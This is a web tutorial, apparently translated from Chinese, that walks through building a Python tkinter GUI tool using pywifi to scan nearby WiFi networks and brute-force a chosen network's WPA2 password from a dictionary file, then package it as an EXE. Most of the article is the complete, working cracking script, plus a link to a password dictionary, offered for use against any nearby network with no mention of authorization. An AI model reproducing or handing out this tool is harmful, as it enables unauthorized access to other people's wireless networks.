Home >Backend Development >Python Tutorial >A brief analysis of how to use python to brute force crack wifi password EXE application
A brief analysis of how to use python to brute force crack wifi password EXE application
- 青灯夜游forward
- 2022-10-25 21:34:044918browse

Python is known as the panacea in the programming world, so is it possible to make a small script that reads the computer network card WiFi and violently cracks it? On this basis, in order to facilitate the experience, can it be packaged into a small application such as exe that is easy to execute?
Just do it~
Preview of function points
This article mainly shares the following requirements
- Get the wireless network card with python
- python obtains wifi through the wireless network card
- python brute force cracks wifi
- python implements GUI graphical interface
- python is packaged into exe
Preparation -Dependent library
- comtypes
- pywifi
- pyintaller

 Of course, you can also directly use the pip install xxx command to install
Simply put, it is a text that stores a series of passwords in advance, which are all numbers, combinations of numbers and letters, mobile phone numbers, landline numbers, birthdays, etc.
 Link: https://pan.baidu.com/s/10v0ghKi_6bkDo3g8-BVLvQ Extraction code: zh3m
from tkinter import *
from tkinter import ttk
import pywifi
from pywifi import const
import time
import tkinter.filedialog # 在Gui中打开文件浏览
import tkinter.messagebox # 打开tkiner的消息提醒框
class MY_GUI():
def __init__(self, init_window_name):
self.init_window_name = init_window_name
# 密码文件路径
self.get_value = StringVar() # 设置可变内容
# 获取破解wifi账号
self.get_wifi_value = StringVar()
# 获取wifi密码
self.get_wifimm_value = StringVar()
# 抓取网卡接口
self.wifi = pywifi.PyWiFi()
# 抓取第一个无线网卡
self.iface = self.wifi.interfaces()[0]
# 测试链接断开所有链接
self.iface.disconnect()
time.sleep(1) # 休眠1秒
# 测试网卡是否属于断开状态
assert self.iface.status() in \
[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
def __str__(self):
# 自动会调用的函数,返回自身的网卡
return '(WIFI:%s,%s)' % (self.wifi, self.iface.name())
# 设置窗口
def set_init_window(self):
self.init_window_name.title("普帝WIFI破解工具")
self.init_window_name.geometry('+500+200')
labelframe = LabelFrame(width=800, height=400, text="配置") # 框架,以下对象都是对于labelframe中添加的
labelframe.grid(column=0, row=0, padx=10, pady=10)
self.search = Button(labelframe, text="搜索附近WiFi", command=self.scans_wifi_list).grid(column=0, row=0)
self.pojie = Button(labelframe, text="普帝金手指", command=self.readPassWord).grid(column=1, row=0)
self.label = Label(labelframe, text="目录路径:").grid(column=0, row=1)
self.path = Entry(labelframe, width=12, textvariable=self.get_value).grid(column=1, row=1)
self.file = Button(labelframe, text="添加密码文件目录", command=self.add_mm_file).grid(column=2, row=1)
self.wifi_text = Label(labelframe, text="WiFi账号:").grid(column=0, row=2)
self.wifi_input = Entry(labelframe, width=12, textvariable=self.get_wifi_value).grid(column=1, row=2)
self.wifi_mm_text = Label(labelframe, text="WiFi密码:").grid(column=2, row=2)
self.wifi_mm_input = Entry(labelframe, width=10, textvariable=self.get_wifimm_value).grid(column=3, row=2,sticky=W)
self.wifi_labelframe = LabelFrame(text="wifi列表")
self.wifi_labelframe.grid(column=0, row=3, columnspan=4, sticky=NSEW)
# 定义树形结构与滚动条
self.wifi_tree = ttk.Treeview(self.wifi_labelframe, show="headings", columns=("a", "b", "c", "d"))
self.vbar = ttk.Scrollbar(self.wifi_labelframe, orient=VERTICAL, command=self.wifi_tree.yview)
self.wifi_tree.configure(yscrollcommand=self.vbar.set)
# 表格的标题
self.wifi_tree.column("a", width=50, anchor="center")
self.wifi_tree.column("b", width=100, anchor="center")
self.wifi_tree.column("c", width=100, anchor="center")
self.wifi_tree.column("d", width=100, anchor="center")
self.wifi_tree.heading("a", text="WiFiID")
self.wifi_tree.heading("b", text="SSID")
self.wifi_tree.heading("c", text="BSSID")
self.wifi_tree.heading("d", text="signal")
self.wifi_tree.grid(row=4, column=0, sticky=NSEW)
self.wifi_tree.bind("<Double-1>", self.onDBClick)
self.vbar.grid(row=4, column=1, sticky=NS)
# 搜索wifi
def scans_wifi_list(self): # 扫描周围wifi列表
# 开始扫描
print("^_^ 开始扫描附近wifi...")
self.iface.scan()
time.sleep(15)
# 在若干秒后获取扫描结果
scanres = self.iface.scan_results()
# 统计附近被发现的热点数量
nums = len(scanres)
print("数量: %s" % (nums))
# 实际数据
self.show_scans_wifi_list(scanres)
return scanres
# 显示wifi列表
def show_scans_wifi_list(self, scans_res):
for index, wifi_info in enumerate(scans_res):
self.wifi_tree.insert("", 'end', values=(index + 1, wifi_info.ssid, wifi_info.bssid, wifi_info.signal))
# 添加密码文件目录
def add_mm_file(self):
self.filename = tkinter.filedialog.askopenfilename()
self.get_value.set(self.filename)
# Treeview绑定事件
def onDBClick(self, event):
self.sels = event.widget.selection()
self.get_wifi_value.set(self.wifi_tree.item(self.sels, "values")[1])
# 读取密码字典,进行匹配
def readPassWord(self):
self.getFilePath = self.get_value.get()
self.get_wifissid = self.get_wifi_value.get()
pwdfilehander = open(self.getFilePath, "r", errors="ignore")
while True:
try:
self.pwdStr = pwdfilehander.readline()
if not self.pwdStr:
break
self.bool1 = self.connect(self.pwdStr, self.get_wifissid)
if self.bool1:
self.res = "[*] 密码正确!wifi名:%s,匹配密码:%s " % (self.get_wifissid, self.pwdStr)
self.get_wifimm_value.set(self.pwdStr)
tkinter.messagebox.showinfo('提示', '破解成功!!!')
print(self.res)
break
else:
self.res = "[*] 密码错误!wifi名:%s,匹配密码:%s" % (self.get_wifissid, self.pwdStr)
print(self.res)
time.sleep(3)
except:
continue
# 对wifi和密码进行匹配
def connect(self, pwd_Str, wifi_ssid):
# 创建wifi链接文件
self.profile = pywifi.Profile()
self.profile.ssid = wifi_ssid # wifi名称
self.profile.auth = const.AUTH_ALG_OPEN # 网卡的开放
self.profile.akm.append(const.AKM_TYPE_WPA2PSK) # wifi加密算法
self.profile.cipher = const.CIPHER_TYPE_CCMP # 加密单元
self.profile.key = pwd_Str # 密码
self.iface.remove_all_network_profiles() # 删除所有的wifi文件
self.tmp_profile = self.iface.add_network_profile(self.profile) # 设定新的链接文件
self.iface.connect(self.tmp_profile) # 链接
time.sleep(5)
if self.iface.status() == const.IFACE_CONNECTED: # 判断是否连接上
isOK = True
else:
isOK = False
self.iface.disconnect() # 断开
time.sleep(1)
# 检查断开状态
assert self.iface.status() in \
[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
return isOK
def gui_start():
init_window = Tk()
ui = MY_GUI(init_window)
print(ui)
ui.set_init_window()
init_window.mainloop()
if __name__ == "__main__":
gui_start()

Package into exepyinstaller -F -w -i 图标名.后缀 源文件.py
For command explanation, please see the explanation at the end of the article


STEP2: Add password file directory

STEP3: Click on Puti Gold Finger to crack
##
^_^ 开始扫描附近wifi...
数量: 19
[*] 密码正确!wifi名:XXXXXXXX,匹配密码:XXXXXXXX
 PS
PS
pyinstaller packaging error solution
If the following error occurs
struct.error: unpack requires a buffer of 16 bytes Solution Method: Use the online ico conversion tool to convert the image. It needs to be converted into a size of 16*16

pyintaller Explanation of common packaging commands
 【Related recommendations:
The above is the detailed content of A brief analysis of how to use python to brute force crack wifi password EXE application. For more information, please follow other related articles on the PHP Chinese website!
Related articles
See more- Get Amazon product information using Python
- Detailed analysis of Python's implementation of scheduled tasks apscheduler
- How does Python's built-in module OS create a SHELL-side file processor?
- How to use Python to create a QR code? Share in multiple ways
- Learn about the garbage collector in CPython in one article

